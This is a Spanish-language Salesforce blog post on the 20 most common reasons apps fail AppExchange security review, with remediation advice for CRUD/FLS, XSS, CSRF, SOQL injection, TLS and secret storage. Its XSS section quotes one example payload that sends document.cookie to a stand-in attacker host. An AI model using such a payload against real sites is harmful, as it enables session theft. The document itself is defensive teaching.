
Se sabe que la revisión de seguridad de AppExchange es uno de los procesos de revisión más rigurosos de cualquier mercado de aplicaciones en línea. Esta estricta reputación es algo de lo que Salesforce se enorgullece, siendo la confianza nuestro valor número uno. Como mercado de software empresarial, tenemos la profunda responsabilidad de cumplir con los más altos estándares de seguridad posibles para la protección de los datos de los clientes.
Dicho esto, estos estándares pueden representar un desafío importante para los socios ISV que buscan publicar ofertas en AppExchange. Para ayudar a mejorar la transparencia y ayudarlos a todos a tener éxito, en orden de prevalencia, esta publicación analizará las 20 razones principales por las que los socios no pasan la revisión de seguridad (a partir de 2023). También cubriremos cómo remediar o prevenir estos problemas.
#1 — Aplicación de CRUD/FLS
¿Qué es esto?
Las vulnerabilidades de aplicación de la seguridad a nivel de objetos y campos (CRUD/FLS) son la razón principal (por un margen significativo) para no pasar la revisión de seguridad de AppExchange. Estas vulnerabilidades representan fallas al verificar adecuadamente si los objetos y/o campos son accesibles, creables, eliminables y/o actualizables antes de ejecutar consultas o acciones de base de datos. Si su oferta de AppExchange contiene algún código de Salesforce, este problema debe ser su prioridad número uno a resolver antes de enviarlo para una revisión de seguridad.
¿Cómo puedo abordar esto?
Si, durante su proceso de codificación, no ha implementado consistentemente comprobaciones CRUD/FLS o no ha ejecutado SOQL, SOSL y DML en modo de usuario, querrá hacer una revisión muy exhaustiva de su código base para asegurarse de que no esté realizar cualquier operación de creación/lectura/actualización/eliminación no marcada en objetos o campos.
El método preferido y moderno para hacer cumplir CRUD/FLS implica utilizar el modo de usuario en todas las consultas y operaciones de bases de datos. La desventaja de esto es que Checkmarx, PMD y el motor de reglas PMD de Code Analyzer aún no lo admiten completamente (al momento de escribir esta publicación, PMD admite WITH USER_MODE en SOSL/SOQL, pero no el modo de usuario DML, por lo que si usa este tipo de protección arrojará falsos positivos). Code Analyzer Graph Engine es actualmente la única herramienta que admite ambos tipos de modos de usuario. Consulte el comando scanner:run:dfa en la documentación para ejecutar un escaneo con Code Analyzer Graph Engine.
Si ha estado aplicando CRUD/FLS a la antigua usanza con Schema.DescribeSObjectResult (es decir, métodos como isCreatable() , isUpdateable() , isDeletable() ), entonces Code Analyzer y la extensión PMD para VS Code pueden ser útiles herramientas que puede utilizar para comprobar su código base. Puede seguir nuestra guía para obtener más información sobre cómo utilizar PMD para VS Code y Code Analyzer para eliminar las infracciones CRUD/FLS.
El escáner Checkmarx debe utilizarse como verificación final de violaciones de CRUD/FLS. Puede ejecutar este análisis a través del Portal de seguridad para socios .
Obtenga más información sobre la aplicación de CRUD/FLS en Trailhead .
#2 – Versión de software insegura
¿Qué es esto?
Esto significa que alguna pieza de software (normalmente, una versión específica del software) utilizada en su oferta tiene vulnerabilidades de seguridad conocidas. La mayoría de las veces, es porque estás usando una versión desactualizada de una biblioteca de JavaScript (por ejemplo, jQuery es, con diferencia, la más común), pero también podría ser algo así como versiones antiguas de nginx, bibliotecas de Python, CKEditor o PHP.
¿Cómo puedo abordar esto?
Intente identificar todas las bibliotecas, marcos, software y otras tecnologías que no sean de Salesforce dentro del alcance de su oferta de AppExchange.
Busque cada uno de estos en Snyk (para proyectos de código abierto) o en la base de datos CVE . CVE significa "vulnerabilidades y exposiciones comunes" y la base de datos CVE representa un glosario de vulnerabilidades de seguridad conocidas públicamente que es mantenido y operado por el FFRDC Nacional de Ciberseguridad de EE. UU. y MITRE Corporation. También puede utilizar el complemento RetireJS de Salesforce Code Analyzer para ejecutar un escaneo de su código base empaquetado para buscar bibliotecas de JavaScript con vulnerabilidades conocidas.
Nota: En algunos casos, puede agregar documentación de falsos positivos para argumentar que un CVE particular registrado no podría aplicarse a su oferta, ya que quizás no esté utilizando la funcionalidad asociada con ese CVE.
#3 – Violación al compartir
¿Qué es esto?
Básicamente, esto significa que tiene clases de Apex en las que no ha agregado explícitamente la palabra clave with sharing al encabezado de la clase, omitiendo así las reglas de uso compartido de una organización.
¿Cómo puedo abordar esto?
Simplemente verifique todas sus clases de Apex y asegúrese de tener with sharing (o el uso compartido heredado) definido en el encabezado de la clase. Para los casos en los que necesita que una clase se ejecute sin compartir (por ejemplo, la clase debe ejecutarse en un contexto de sistema y no en un contexto de usuario), agregue una explicación a su documento de falso positivo que explique el caso de uso empresarial (e idealmente, agregue comentarios en la parte superior). de los encabezados de clase relevantes para que quede aún más claro).
Code Analyzer , PMD para VS Code y Checkmarx también pueden ayudarlo a escanear su código.
Obtenga más información sobre cómo compartir el cumplimiento a través de Trailhead .
#4: Almacenamiento inseguro de datos confidenciales
¿Qué es esto?
Los secretos no deben estar codificados en el código fuente. Aunque el código puede estar contenido en un paquete administrado donde el código está oculto para los clientes, todavía existen razones por las que esta es una práctica insegura, entre ellas:
- El cliente debe tener control sobre sus secretos y claves y, en muchos casos, debe poder cambiarlos o actualizarlos.
- Los secretos pueden quedar expuestos en registros o mensajes de error
- Si un secreto o clave caduca, el cliente no podrá actualizarlo por sí mismo.
¿Cómo puedo abordar esto?
Asegúrese de que no haya secretos codificados en el código fuente, incluso si es un paquete administrado. Asegúrese de que todos los secretos se almacenen de una de las siguientes maneras:
- Campos de metadatos personalizados protegidos (para secretos propiedad de socios)
- Configuraciones personalizadas protegidas (para secretos propiedad del suscriptor/cliente)
- Credenciales con nombre (esto generalmente no se recomienda, pero si tiene un caso de uso específico que lo requiera, es posible que se permita caso por caso)
- Cifrado y almacenado en objetos personalizados con la clave de cifrado almacenada en una configuración personalizada protegida o en un campo de metadatos personalizados ocultos
Obtenga más información sobre el almacenamiento seguro de secretos en Trailhead .
#5 — Configuración TLS/SSL
¿Qué es esto?
Todas las conexiones entrantes y salientes que involucran a sus comunidades, sitios y portales de Salesforce deben utilizar Transport Layer Security (TLS) 1.2. Este requisito es válido en los modos Lightning Experience y Salesforce Classic para comunidades y sitios, independientemente de si están en las ediciones Essentials, Enterprise, Performance, Unlimited o Developer.
¿Cómo puedo abordar esto?
Verifique que el acceso a su navegador, las integraciones de API y otras funciones de Salesforce sean compatibles con TLS 1.2.
Una forma sencilla de hacerlo es utilizar Qualys SSL Scanner. El equipo de revisión de seguridad ejecutará este análisis en todos y cada uno de los puntos finales externos o que no sean de Salesforce involucrados en su solución. Si sus terminales no reciben una calificación A por cumplimiento de SSL/TLS, su revisión de seguridad no será aprobada.
Para ejecutar el escaneo, simplemente ingrese la URL base en el formulario web de prueba del servidor SSL de Qualys y presione Enviar.
Puede encontrar más detalles sobre los requisitos de TLS en las notas de la versión .
#6 — Información confidencial en depuración
¿Qué es esto?
Este tipo de vulnerabilidad describe situaciones en las que se filtra información confidencial, como secretos de aplicaciones, datos del sistema o información de depuración demasiado detallada, a través de funciones de registro u otros flujos de salida. Por lo general, esto sucede cuando el registro detallado está habilitado para fines de desarrollo, pero luego no se reduce adecuadamente antes de enviarlo para la revisión de seguridad de AppExchange.
¿Cómo puedo abordar esto?
En su paquete de Salesforce, asegúrese de buscar en su código fuente todas las declaraciones de depuración del paquete para asegurarse de que no registren información confidencial o secretos.
Asegúrese de que los códigos de error y los mensajes de error en toda su solución tengan un nivel de información apropiado para que todos los usuarios los vean. Por ejemplo, los usuarios habituales generalmente no deberían ver seguimientos de pila completos ni información de depuración detallada. De manera similar, asegúrese de que otras funciones de registro o flujos de salida tampoco filtren datos confidenciales.
Code Analyzer y PMD para VS Code pueden ayudarlo a detectar estos problemas en las aplicaciones de Salesforce, y los escáneres de aplicaciones web como Burp Suite , Chimera u OWASP ZAP también pueden ayudarlo a detectar estos problemas en sus integraciones externas y aplicaciones web.
Obtenga más información sobre cómo verificar los seguimientos de la pila e información detallada sobre las excepciones en el número 13.
#7 – CSRF
¿Qué es esto?
La falsificación de solicitudes entre sitios (CSRF) es un tipo de ataque que engaña a una víctima para que ejecute acciones no deseadas en una aplicación web en la que está autenticada. Explotar la confianza que un sitio tiene en el navegador del usuario puede llevar a acciones potencialmente dañinas, como cambiar direcciones de correo electrónico y contraseñas, o incluso realizar transacciones sin el conocimiento o consentimiento del usuario.
En la plataforma Salesforce, existe un token anti-CSRF para contrarrestar dichos ataques, que ofrece protección mientras se utilizan controladores y métodos estándar. Sin embargo, los desarrolladores pueden eludir involuntariamente estas salvaguardas anti-CSRF al crear sus propios métodos de acción.
¿Cómo puedo abordar esto?
En general, las aplicaciones web pueden prevenir ataques CSRF principalmente implementando tokens anti-CSRF, que son valores únicos y específicos del usuario incluidos en cada solicitud de cambio de estado para verificar la fuente. Además, deben adoptar la práctica de cookies del mismo sitio, que impide que el navegador envíe la cookie junto con solicitudes entre sitios, mitigando así los riesgos de CSRF.
Para páginas de Visualforce:
- Al crear páginas de Visualforce, evite utilizar solicitudes HTTP GET que cambien de estado; use POST o PUT para cambios de estado en su lugar
- No ejecute acciones automáticas ni cambie el estado (por ejemplo, operaciones DML) al cargar la página.
- Otra técnica de mitigación implica agregar una página de confirmación intermedia antes de realizar la acción, donde el usuario puede confirmar que tenía la intención de realizar esa acción.
Para componentes Lightning:
- De manera similar a las páginas de Visualforce, evite cambiar el estado o ejecutar acciones al cargar un componente Lightning, mediante enlaces como
init (para Aura) ,connectedCallback , renderedCallback o constructor .
Al realizar llamadas API:
- Para las API que no son de Salesforce, es posible que también desee agregar su propio token CSRF.
CSRF es uno de los tipos de problemas de seguridad más complicados, por lo que vale la pena invertir en aprender más sobre él en profundidad. Para los paquetes de Salesforce, existe excelente documentación para desarrolladores y un módulo Trailhead como referencia.
Para otros tipos de aplicaciones web, es posible que desees consultar la documentación de OWASP .
Los escáneres de aplicaciones web, como Burp Suite , Chimera u OWASP ZAP , también pueden ayudarle a detectar estos problemas en sus aplicaciones web externas.
N.º 8: secuencias de comandos entre sitios (XSS) almacenadas y reflejadas
¿Qué es esto?
Los ataques de secuencias de comandos entre sitios (XSS) son problemas de inyección en los que se insertan secuencias de comandos dañinas en sitios web confiables. Ocurren cuando un atacante explota una aplicación web para enviar código malicioso, a menudo un script del lado del cliente, a un usuario diferente. Estos ataques explotan fallas en aplicaciones web que utilizan entradas de usuario no validadas o codificadas en su salida.
En un ataque XSS, el navegador de un usuario desprevenido ejecuta el script malicioso, creyendo que proviene de una fuente confiable. Esto permite que el script acceda a cookies, tokens de sesión u otros datos confidenciales almacenados en el navegador. Incluso puede modificar el contenido HTML de la página.
Los ataques XSS almacenados son de tipo persistente, en los que la aplicación web almacena la entrada maliciosa y luego se muestra a los usuarios. Los ataques XSS reflejados, por otro lado, generalmente ocurren cuando se inyecta código malicioso en una URL, que se ejecuta cuando un usuario hace clic en ella (por ejemplo: http://example.com/search?query=<script>document.location='http://attacker.com/steal.php?cookie='+document.cookie;</script> ).
Los motivos por los que su aplicación podría ser susceptible incluyen:
- Entrada no validada : las aplicaciones pueden aceptar entradas del usuario y usarlas o mostrarlas en una página sin validarlas adecuadamente (para garantizar que no contenga código/scripts ejecutables).
- Campos de texto enriquecido : almacenar entradas en campos RTF de Salesforce es riesgoso porque admiten contenido HTML, por lo que debe validar la entrada para evitar que se almacenen XSS.
- Páginas de Visualforce : pueden ser susceptibles si utilizan entradas generadas por el usuario en el cuerpo HTML o en JavaScript sin un escape de entrada o codificación de salida adecuados.
- Componentes web Aura y Lightning (LWC) : aunque tienen protecciones integradas contra XSS, los desarrolladores pueden evitar estas protecciones mediante cosas como el uso de la propiedad
innerHTML , lwc:dom=”manual” o el componente lightning:formattedRichText sin la validación de entrada adecuada.
- Parámetros de URL : las aplicaciones pueden usarlos directamente en el HTML o JavaScript de una página sin validación (lo que lleva a XSS reflejado).
¿Cómo puedo abordar esto?
Su objetivo principal debe ser evitar la manipulación de DOM, pero también recomendamos practicar el filtrado de entrada y la codificación de salida, que incluyen:
- Evite la manipulación del modelo de objetos de documento (DOM): en su lugar, utilice técnicas como directivas de plantilla y evite funciones de JavaScript potencialmente inseguras (por ejemplo,
eval() , DOMParser.parseFromString() , Document.implementation.createHTMLDocument() , setTimeout() , setInterval() )
- Filtrado de entrada: asegúrese de que la entrada del usuario no contenga código ejecutable mediante el uso de expresiones regulares y listas de bloqueo o listas de permitidos (por ejemplo, filtre los caracteres comúnmente utilizados en el código, como '<', '>', comillas simples o dobles, ' /', ';', corchetes, paréntesis u operadores matemáticos o lógicos como '+', '&' o '-')
- Codificación de salida : asegúrese de que si el código ejecutable pasara el filtrado de entrada, no se interprete como código al convertir caracteres "peligrosos" en versiones de texto inofensivas (por ejemplo, '&; debe convertirse a & y '<' o '>' debe convertirse a < y >)
Este módulo de Trailhead explica exactamente cómo mitigar XSS con estas técnicas, y nuestra documentación para desarrolladores también es útil aquí. Para obtener consejos específicos sobre la protección contra XSS en componentes Lightning, consulte la página Seguridad Lightning en la Guía de codificación segura.
Para aplicaciones web que no son de Salesforce, también puede consultar la documentación de OWASP para obtener consejos adicionales.
Los escáneres de aplicaciones web, como Burp Suite , Chimera u OWASP ZAP , también pueden ayudarle a detectar estos problemas.
#9: JavaScript no está en recursos estáticos
¿Qué es esto?
Muchos paquetes administrados por Salesforce no pasan la revisión de seguridad por no almacenar JavaScript como recursos estáticos en sus paquetes y, en su lugar, se vinculan a archivos JavaScript alojados externamente con etiquetas <script> . La razón principal de esta regla es que permite un control de versiones mucho más seguro y garantiza la integridad de los archivos JavaScript en su paquete de Salesforce incluso si la fuente externa está comprometida.
¿Cómo puedo abordar esto?
Nuestra regla es que todos los recursos de script y estilo deben agregarse al paquete como recursos estáticos y luego cargarse con una etiqueta <apex:includeScript> en su página (para Visualforce) o un ltng:require en su .cmp o .app. marcado (para Aura).
Nota: Si tiene un LWC, defina los módulos JavaScript que importe a su componente o use la función loadScript para cargar un archivo JavaScript de recursos estáticos.
Para paquetes que no son LWC, la mejor manera de verificar este problema es buscar manualmente su código fuente para asegurarse de que todas las bibliotecas de JavaScript estén almacenadas como recursos estáticos, no cargadas dinámicamente a través de hipervínculos.
Para situaciones en las que esto no sea factible, recomendamos programar una cita en horario de oficina técnica para analizar su caso de uso. Es posible obtener una excepción en ciertos casos.
Obtenga más información sobre este problema en nuestra documentación para desarrolladores .
#10 – Inyección SOQL
¿Qué es esto?
La inyección SOQL es la versión específica de Salesforce de la inyección SQL. Ocurre cuando una entrada no validada proporcionada por el usuario se inserta directamente en una consulta SOQL dinámica. Si la entrada no está validada, puede incluir comandos SOQL que modifican efectivamente la declaración SOQL y engañan a la aplicación para que ejecute comandos no deseados.
¿Cómo puedo abordar esto?
La forma más sencilla de evitar el problema es evitar consultas dinámicas en favor de consultas estáticas y utilizar variables vinculantes. De lo contrario, deberá validar estrictamente las entradas del usuario antes de usarlas en consultas mediante técnicas como encasillamiento, lista blanca de entradas o escape.
Code Analyzer , PMD para VS Code y Checkmarx también pueden ayudarlo a escanear su código.
Para obtener más información, consulte nuestro módulo Trailhead o revise nuestra documentación para desarrolladores .
Para aplicaciones que no son de Salesforce, es posible que desee obtener más información sobre la inyección SQL en la guía OWASP . Los escáneres de aplicaciones web, como Burp Suite , Chimera u OWASP ZAP , también pueden ayudar a identificar problemas de inyección SQL.
#11 — Lightning: carga CSS inadecuada
¿Qué es esto?
Similar al problema de usar etiquetas <script> o <link> para cargar JavaScript en sus paquetes, usar etiquetas <link> o <style> para cargar CSS en lugar de <apex:stylesheet> (Visualforce) o <ltng:require> ( Aura) se considera una práctica insegura. Estas etiquetas <link> y <style> pueden hacer referencia a recursos externos o en línea que contienen CSS o JavaScript, y la arquitectura de seguridad Lightning Web Security (LWS) de Salesforce no los controla ni los desinfecta.
Para los componentes de Aura, en particular, el uso de <ltng:require> también permite a Salesforce aplicar correctamente las reglas de seguridad LWS y garantizar que el CSS que está cargando esté correctamente aislado y no incluya código o estilos JavaScript no seguros que puedan afectar negativamente a otros. partes de su aplicación Salesforce.
¿Cómo puedo abordar esto?
Para hacer referencia a un recurso CSS externo que haya subido como recurso estático, use una etiqueta <apex:stylesheet> en su página (para Visualforce) o una etiqueta <ltng:require> en su marcado .cmp o .app (para Aura ). Busque el código fuente de su paquete para asegurarse de que no haya utilizado etiquetas <link> o <style> en ningún lugar para cargar recursos CSS.
Nota: Si tiene una LWC, no puede encontrarse con este problema de todos modos porque, al igual que las etiquetas <script> , las etiquetas <style> ya están bloqueadas para su uso dentro de las plantillas HTML. En su lugar, incluiría su CSS en el archivo CSS asociado de su componente o usaría la función loadStyle para cargar un archivo CSS de recursos estáticos.
Puede encontrar más información en nuestra documentación para desarrolladores .
#12: JavaScript en Salesforce DOM (solo experiencia clásica)
¿Qué es esto?
Salesforce tiene reglas estrictas sobre el uso de JavaScript y una de esas reglas es que JavaScript no se puede ejecutar directamente dentro del contexto de la aplicación Salesforce. Esto significa que no puede incluir bloques de JavaScript directamente dentro de los componentes que se ejecutan en Salesforce DOM, como HomePageComponents, WebLinks, Custom Buttons, etc.
En cambio, todo JavaScript debe residir bajo el dominio de espacio de nombres de su aplicación en las páginas de Visualforce que usted controla, de modo que el JavaScript personalizado esté esencialmente aislado del DOM principal de Salesforce. Eso significa que no puede usar JavaScript para crear botones personalizados, pestañas web, componentes de página de inicio y elementos similares (por ejemplo, incluir controladores de eventos de JavaScript onclick en botones personalizados podría ser motivo de falla).
¿Cómo puedo abordar esto?
Esto es algo que deberá verificar manualmente en el código fuente de su paquete Salesforce. Verifique y asegúrese de que no haya utilizado JavaScript para crear botones personalizados, pestañas web, componentes de la página de inicio u otros elementos similares, y verifique que cualquier JavaScript personalizado esté incluido solo en el dominio de su aplicación con espacio de nombres en las páginas de VisualForce que controla como parte de su aplicación.
Una forma de verificar esto es buscar el texto <openType>onClickJavaScript</openType> en los archivos de metadatos de la aplicación (a menudo en archivos XML como weblink/something.weblink) y, si lo encuentra, asegúrese de eliminarlo. Incluso si su aplicación solo está destinada a usarse en Lightning Experience, si la vulnerabilidad está presente para los usuarios en modo Clásico, el paquete no se puede aprobar.
Esta regla en particular no está especialmente bien documentada, pero puede leer más en el documento Lista de verificación de revisión de seguridad de AppExchange (se requiere iniciar sesión en la comunidad de socios).
#13 — Divulgación de información en páginas de error y excepciones
¿Qué es esto?
En el contexto de la revisión de seguridad de AppExchange, este término se refiere específicamente a situaciones (generalmente en aplicaciones o servicios web que no son de Salesforce o fuera de plataforma) donde sus páginas de error muestran datos confidenciales del sistema o información de depuración. Por ejemplo, a veces las páginas de error incluyen seguimientos de pila completos que muestran cómo se hace referencia internamente a los objetos o rutas de archivo relativas al lugar donde está instalada la aplicación. A veces, incluso la información confidencial queda expuesta de esta manera.
¿Cómo puedo abordar esto?
Busque en su base de código llamadas que causen excepciones o que los seguimientos de pila se representen en cadenas o flujos de salida, y realice pruebas que puedan causar errores, como entradas no válidas, entradas vacías, entradas demasiado largas, acceso a páginas internas sin autenticación, omisión de aplicaciones. flujo, etc
La herramienta de fuzzing de Burp Suite puede ser una gran ayuda en este caso.
También puede obtener excelentes consejos para realizar pruebas de seguimiento de pila a través de esta guía de OWASP .
#14 — Componentes de Aura: componente externo de CSS
¿Qué es esto?
Se supone que los componentes de Aura son pequeños, autónomos, reutilizables y reposicionables. CSS que evita la encapsulación de componentes (a través de .THIS) o que utiliza un posicionamiento no estándar (por ejemplo, flotante o posición: absoluta o fija) infringe estas garantías y puede interferir con la visualización de otros componentes. En particular, el uso del posicionamiento absoluto en CSS es la razón principal de este tipo de falla.
Si bien esto puede no parecer un problema de seguridad a primera vista, puede alterar el diseño del sitio web de Salesforce y viola el espíritu del modelo de seguridad de Lightning, donde los componentes están estrictamente aislados y se garantiza que permanecerán en su propio carril.
¿Cómo puedo abordar esto?
Este es otro problema que debes verificar manualmente. Básicamente, busque en el CSS de su componente Aura, especialmente para posicionamiento absoluto/fijo o ancho y alto fijos. También recomendamos revisar nuestra documentación para asegurarse de que está siguiendo todas las reglas CSS correctas.
#15 — Canal de mensajes expuesto
¿Qué es esto?
Este término se refiere específicamente a los casos en los que no ha configurado el indicador isExposed en Lightning Message Channel en falso. Dado que esto proporciona acceso a la API del Servicio de mensajes Lightning (LMS), que le permite publicar y suscribirse a mensajes en todo el DOM y entre Aura, Visualforce y Lightning Web Components, debe establecerse en falso a menos que sea realmente necesario.
¿Cómo puedo abordar esto?
Tiene dos opciones, según su caso de uso, que incluyen:
- Registre un ticket de soporte para solicitar que se habilite la eliminación de componentes administrados para su paquete u organización de Dev Hub y elimine el componente del paquete. Si no puede hacerlo (por ejemplo, si esto afectaría la funcionalidad de los suscriptores que dependen de canales de mensajes expuestos), puede dejar el componente en el paquete y simplemente no usarlo (asegúrese de mencionar esto específicamente en un mensaje falso). documento positivo sobre su presentación).
- Si tiene que utilizar un componente de canal LMS, asegúrese de tener
isExposed=false . Esto debe hacerse creando un nuevo componente de canal LMS porque los componentes existentes con isExposed=true no pueden cambiar isExposed=false . Utilice únicamente el componente recién creado en el código.
Más información está disponible en la documentación .
#16 – Información confidencial en URL
¿Qué es esto?
Esto se refiere a una situación en la que se envía información confidencial de larga duración en URL (por ejemplo, un ID o secreto de cliente, o un nombre de usuario/contraseña). En realidad, esto puede llevar a que se filtren secretos a largo plazo de varias maneras posibles. Por ejemplo:
- Las URL completas a menudo se almacenan en servidores en registros de texto sin cifrar que pueden no almacenarse de forma segura y pueden ser vistos por el personal o comprometidos por un tercero.
- Los motores de búsqueda indexan URL y almacenan inadvertidamente información confidencial
- Almacenamiento de rutas URL completas en el historial del navegador local, caché del navegador, marcadores y marcadores sincronizados entre dispositivos
- Información de URL enviada a aplicaciones web de terceros a través del encabezado de referencia o expuesta a scripts de terceros en la página
¿Cómo puedo abordar esto?
Burp Suite puede ayudarle aquí para aplicaciones web que no sean de Salesforce o fuera de plataforma, pero en general recomendamos comprobar manualmente su aplicación para detectar cualquier caso en el que se envíen secretos a largo plazo a través de URL. Dependiendo de su caso de uso, es posible que deba realizar cambios, como usar solicitudes POST en lugar de solicitudes GET, cambiar su método de autenticación (OAuth 2.0 es generalmente ideal) y emplear cifrado y mejores métodos de almacenamiento de secretos.
La guía OWASP es un gran recurso a seguir.
#17 – Punto final inseguro
¿Qué es esto?
El nombre de esta vulnerabilidad simplemente se refiere a situaciones en las que se utiliza HTTP en lugar de HTTPS.
¿Cómo puedo abordar esto?
Las herramientas de escaneo pueden ser de ayuda, pero una forma aún más segura de verificar esto es buscar en el código fuente enlaces HTTP y cambiarlos a HTTPS. Puede aprender un poco más sobre cómo esto mejora la seguridad en esta página de OWASP .
#18 — Enumeración de nombre de usuario o correo electrónico
¿Qué es esto?
Por lo general, este problema solo surge en aplicaciones web externas fuera de la plataforma Salesforce. Se refiere a una situación en la que los atacantes pueden enumerar listas de nombres de usuario o correos electrónicos de su base de usuarios, generalmente analizando cambios en mensajes de error en funciones de inicio de sesión, funciones de olvido de contraseña o registros de cuentas. Los atacantes suelen hacer esto para poder comprobar si hay contraseñas reutilizadas de bases de datos comprometidas y fugas o volcados de contraseñas.
¿Cómo puedo abordar esto?
Verifique sus mensajes de error para registros de cuentas, recuperación de contraseñas, intentos de inicio de sesión, etc., y asegúrese de que su mensaje de error sea el mismo independientemente de si el nombre de usuario o el correo electrónico ingresado es válido.
Por ejemplo, muchos sitios incluyen un mensaje genérico, como: "Si dicho usuario existe, recibirá un correo electrónico con un restablecimiento de contraseña". Este tipo de mensaje general evita confirmar la existencia de un nombre de usuario o correo electrónico.
Por supuesto, en determinadas situaciones, puede ser inevitable (por ejemplo, durante el registro de una cuenta, es posible que deba confirmar que se ha utilizado un nombre de usuario). En esas situaciones, intente implementar controles que impidan la enumeración por fuerza bruta, como captchas para evitar que los robots eliminen su formulario de registro.
Burp Suite es una excelente herramienta para verificar esto, pero si no la tiene, también puede revisar sus funcionalidades de inicio de sesión manualmente.
OWASP tiene una guía útil para evitar la enumeración de correos electrónicos y nombres de usuarios.
#19 — Gestión de contraseñas
¿Qué es esto?
En ocasiones, el equipo de seguridad falla en sitios y aplicaciones web externos (que no sean Salesforce) por tener políticas de contraseñas problemáticas, como por ejemplo:
- Permitir la reutilización de la misma contraseña cuando es necesario restablecerla
- No solicitar la contraseña anterior cuando se permite a los usuarios establecer una nueva contraseña
- Para restablecer la contraseña, enviar una contraseña temporal al correo electrónico de un usuario en texto sin formato
- Dejar contraseñas predeterminadas en los usuarios raíz del servidor o de la base de datos
¿Cómo puedo abordar esto?
Además de evitar las situaciones anteriores, consulte la Hoja de referencia de autenticación de OWASP para obtener algunas pautas sobre cómo establecer políticas de contraseñas seguras:
Burp Suite también es muy útil para identificar problemas relacionados con las contraseñas (por ejemplo, puede usarlo para intentar forzar sus páginas de inicio de sesión).
#20 – Eco de contraseña
¿Qué es esto?
Esto es un poco diferente del problema de administración de contraseñas descrito anteriormente. Un eco de contraseña se refiere a situaciones en las que las contraseñas se reflejan en texto sin formato en la interfaz de usuario (como cuando el usuario visita su propia página de configuración) o en llamadas API/respuestas JSON.
¿Cómo puedo abordar esto?
Asegúrese de que su contraseña no se revele ni se transmita en texto sin formato en ninguna parte de su aplicación. Asegúrese de que en las páginas de configuración u otras páginas que muestran secretos, se muestren solo como asteriscos (se pueden mostrar al hacer clic en el botón si es necesario).
Consulte la hoja de referencia sobre almacenamiento de contraseñas de OWASP para obtener más información.
Burp Suite , o quizás Chimera u OWASP ZAP , también pueden ayudarle a detectar estos problemas.
Recursos adicionales
Si su solución incluye sitios web o aplicaciones web personalizados que no son de Salesforce, le recomendamos encarecidamente invertir en una licencia de Burp Suite si es financieramente viable para su organización. Burp Suite es una de las mejores herramientas de seguridad del mercado y también la utiliza mucho nuestro propio equipo de seguridad de productos. Chimera u OWASP ZAP son alternativas completamente gratuitas, pero prepárate para invertir más tiempo en términos de revisión manual, ya que carecen de muchas de las potentes funciones/herramientas que tiene Burp Suite.
Nota: Si su oferta se integra con aplicaciones o servicios web que no son de su propiedad, no intente escanear los puntos finales hasta que haya obtenido el permiso del propietario.
Salesforce Product Security también utiliza Code Analyzer , PMD para VS Code y Checkmarx para revisar el código fuente del paquete Salesforce. También utilizan la base de datos CVE y el escáner Qualys SSL en la mayoría de los envíos.
Si tiene problemas de seguridad y necesita orientación técnica, los socios ISV pueden registrarse para obtener horas de oficina gratuitas con nuestros ingenieros de seguridad a través del Portal de seguridad para socios .
Por último, no podemos recomendar lo suficiente Trailhead en términos de preparación para revisiones de seguridad. Vale la pena dedicar tiempo a la ruta Desarrollar aplicaciones web seguras y también acabamos de renovar el módulo Revisión de seguridad de AppExchange , que analiza el proceso de envío de un extremo a otro.
Sobre el Autor
Anika Teppo es evangelista técnica en Salesforce. Ha estado trabajando con el equipo de revisión de seguridad de AppExchange en Salesforce desde 2017, y su función actual consiste en hacer que Salesforce Labs y las soluciones internas se revisen y publiquen en AppExchange.